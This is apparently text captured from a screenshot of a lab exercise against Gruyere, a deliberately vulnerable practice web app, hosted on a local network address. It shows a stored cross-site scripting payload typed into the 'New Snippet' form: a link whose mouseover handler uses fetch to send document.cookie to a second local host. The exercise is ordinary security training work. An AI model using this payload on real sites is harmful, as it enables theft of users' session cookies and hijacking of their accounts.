 Actividades Firefox ESR 22 de feb 12:27
Gruyere: New Snippet
192.168.1.99:8080/458624860152167743532086166627185349539/newsnippe
Home | My Snippets | New Snippet | Upload usuario <usuario> | Profile | Sign out
Gruyere: New Snippet
Add a new snippet.
<a
onmouseover="fetch('http://192.168.1.148:433?key='+docum
ent.cookie)" href="#">Mira esto!!!!!!</a>
Limited HTML is now supported in snippets (e.g.,
<b>, <i>, etc.)!
Submit